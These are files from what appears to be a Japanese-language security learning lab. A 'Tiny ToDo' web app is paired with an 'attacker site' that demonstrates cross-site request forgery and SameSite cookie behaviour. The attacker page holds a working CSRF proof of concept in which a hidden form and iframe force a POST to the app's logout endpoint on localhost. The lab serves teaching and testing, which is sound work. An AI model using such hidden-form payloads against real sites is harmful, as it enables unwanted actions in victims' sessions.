
<file: attacker-site/index.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <title>攻撃者サイト（検証用）</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>🔓 攻撃者サイト（SameSite検証用）</h1>
    
    <div class="warning">
        ⚠️ これは学習目的の検証用ページです。
    </div>

    <div class="attack-section">
        <h3>攻撃1-A: 強制ログアウト（POST）</h3>
        <p>被害者を勝手にログアウトさせます。</p>
        
        <button onclick="attackLogout()">🚀 攻撃実行: 強制ログアウト</button>
        <iframe id="logout-frame" name="logout-frame" style="display:none;"></iframe>
        <form id="logout-form" action="http://localhost:8080/logout" method="POST" target="logout-frame" style="display:none;"></form>
        
        <p class="note">
            ※ 攻撃成功: ログに「ユーザーがログアウトしました」<br>
            ※ 攻撃失敗: ログに「session check failed」
        </p>
    </div>

    <script>
        function attackLogout() {
            document.getElementById('logout-form').submit();
            alert('攻撃を実行しました。Tiny ToDoのログを確認してください。');
        }
    </script>
</body>
</html>
</file>

<file: todo.html>
<!DOCTYPE html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <title>Tiny ToDo</title>
    <link rel="stylesheet" href="static/todo.css" />
  </head>
  <body>
    <header>
      <h1>Tiny ToDo</h1>Session version
    </header>
    <main>
      <form method="post" action="add"> 
        <input type="text" name="todo" placeholder="Add a new todo" />
        <button type="submit">Add</button>
      </form>
      <ul class="todo-list">
        
        <li class="todo-item">
          <div class="todo-item-left">
            <input type="checkbox" />
            <span>スカンケスト</span>
          </div>
        </li>
        
      </ul>
    </main>
  </body>
</html>
</file>
<file: attacker-site/style.css>
/* 攻撃者サイト（SameSite検証用）スタイル */

body {
    font-family: sans-serif;
    max-width: 600px;
    margin: 40px auto;
    padding: 20px;
    background: #1a1a2e;
    color: #eee;
}

h1 {
    color: #e94560;
    font-size: 1.5em;
}

h3 {
    color: #eee;
    margin-bottom: 10px;
}

.warning {
    background: #e94560;
    padding: 10px;
    border-radius: 4px;
    margin-bottom: 20px;
}

.attack-section {
    background: #16213e;
    padding: 20px;
    border-radius: 8px;
    border-left: 4px solid #e94560;
}

button {
    background: #e94560;
    color: white;
    border: none;
    padding: 12px 24px;
    cursor: pointer;
    border-radius: 4px;
    font-size: 14px;
}

button:hover {
    background: #ff6b6b;
}

.note {
    margin-top: 15px;
    font-size: 0.85em;
    color: #aaa;
}
</file>
<file: static/todo.css>
body {
    color: #333;
    margin: 0;
  }
  
  header {
    background-color: #3f51b5;
    color: #fff;
    padding: 16px;
  }
  
  header h1 {
    margin: 0;
  }
  
  main {
    margin: 0 auto;
    padding: 20px;
    background-color: #fff;
  }
  
  ul.todo-list {
    padding-left: 0px;
  }
  
  ul.todo-list li.todo-item {
    list-style: none;
    padding: 1.5ex 1em;
    margin: 1ex 0.5em;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  }
</file>
